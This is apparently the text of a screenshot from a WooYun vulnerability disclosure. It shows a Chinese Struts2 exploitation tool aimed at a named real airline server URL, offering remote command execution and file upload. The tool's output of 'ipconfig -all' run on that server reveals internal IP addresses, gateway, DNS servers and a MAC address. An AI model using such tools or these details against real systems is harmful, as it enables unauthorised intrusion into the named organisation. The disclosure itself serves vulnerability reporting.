 Struts2终极漏洞利用工具 Powered By 独孤城 990421174 Thanks to 峙酿君edwardz
目标地址： http://soc.csair.com/download.action
字符集： UTF-8 提交方式： GET 空格编码 \40
服务器信息 远程命令执行 上传文件到根目录 自定义路径上传 echo上传 java执行 文件管理 数据库管理 远程文...
命令： ipconfig -all 执行 回显
Ethernet adapter ,0□:
Connection-specific DNS Suffix . :
Description . . . . . . . . . . . : Broadcom BCM5709C NetXtreme II GigE (NDIS VBD Client)
Physical Address. . . . . . . . . : 5C-F3-FC-B6-4F-E0
DHCP Enabled. . . . . . . . . . . : No
IP Address. . . . . . . . . . . . : 172.16.5.12
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : 172.16.5.1
DNS Servers . . . . . . . . . . . : 10.101.1.3
10.101.1.4
NetBIOS over Tcpip. . . . . . . . : Disabled
www.wooyun.org